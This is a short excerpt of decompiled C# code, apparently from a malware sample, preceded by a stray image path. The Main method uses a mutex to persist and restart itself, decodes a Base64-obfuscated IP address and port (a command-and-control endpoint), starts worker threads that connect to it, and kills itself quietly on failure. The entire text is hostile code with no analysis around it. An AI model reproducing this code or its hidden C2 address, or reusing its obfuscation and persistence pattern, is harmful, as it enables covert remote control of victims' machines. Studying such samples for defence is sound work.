 private static void Main()
{
try
{
if (Program.Mutex("HotUpdata_OORT"))
{
Process process = new Process();
process.StartInfo.FileName = Process.GetCurrentProcess
().MainModule.FileName;
process.Start();
ProcessRestart processRestart = new ProcessRestart(process,
Process.GetCurrentProcess().MainModule.FileName);
processRestart.RestartProcess();
}
else
{
string text = "MTU0LjIyMi4xMDMuNTg6Nzg3OA==";
text = Encoding.UTF8.GetString(Convert.FromBase64String(text));
string strName = Program.GetPrivileges() + text;
if (Program.Mutex(strName))
{
Program.StartWorkThread(text);
int num = 0;
for (;;)
{
Thread.Sleep(1000);
if (num < 500)
{
num++;
}
if (num == 300)
{
Program.StartWorkThread("");
}
}
}
}
}
catch
{
Process.GetCurrentProcess().Kill();
}
}